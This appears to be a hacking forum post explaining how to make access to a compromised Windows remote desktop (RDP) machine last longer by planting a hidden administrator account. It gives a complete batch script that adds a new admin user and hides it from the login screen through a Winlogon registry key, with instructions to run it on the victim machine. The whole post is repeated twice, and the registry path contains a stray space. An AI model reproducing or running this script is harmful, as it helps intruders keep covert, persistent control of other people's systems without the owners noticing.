- Joined
- May 27, 2016
- Messages
- 2,691
- Likes
- 895
- Points
- 723
I often get asked the question with RDP's;
How long will it last? or can you be sure it will last a month? a week?
The answer is obvious to me,its totally random
changing the password on admin RDPs is never a good idea
as the owner will notice that lol
adding new programs or files to the desktop is the same
So,what can you do to make a hacked RDP last longer?
well one thing would be to create a new hidden admin account
then use that instead.
dont know how to create a hidden admin user? heres how in the most simple way i know
on your own pc or the RDP create a new text file
lets call it RDP.txt
open RDP.txt in notepad and paste the following
cd\
cls
@echo off
set /p user=New Admin username:
set /p pass=New Amin password:
net user /add %user% %pass%
net localgroup administrators /add %user%
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlis t" /v %user% /t REG_DWORD /d 0
pause
Save it and close it
Rename RDP.txt to RDP.bat
run RDP.bat on the RDP
enter the user name and pass when asked and boom its done
How long will it last? or can you be sure it will last a month? a week?
The answer is obvious to me,its totally random
changing the password on admin RDPs is never a good idea
as the owner will notice that lol
adding new programs or files to the desktop is the same
So,what can you do to make a hacked RDP last longer?
well one thing would be to create a new hidden admin account
then use that instead.
dont know how to create a hidden admin user? heres how in the most simple way i know
on your own pc or the RDP create a new text file
lets call it RDP.txt
open RDP.txt in notepad and paste the following
cd\
cls
@echo off
set /p user=New Admin username:
set /p pass=New Amin password:
net user /add %user% %pass%
net localgroup administrators /add %user%
reg add "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\SpecialAccounts\Userlis t" /v %user% /t REG_DWORD /d 0
pause
Save it and close it
Rename RDP.txt to RDP.bat
run RDP.bat on the RDP
enter the user name and pass when asked and boom its done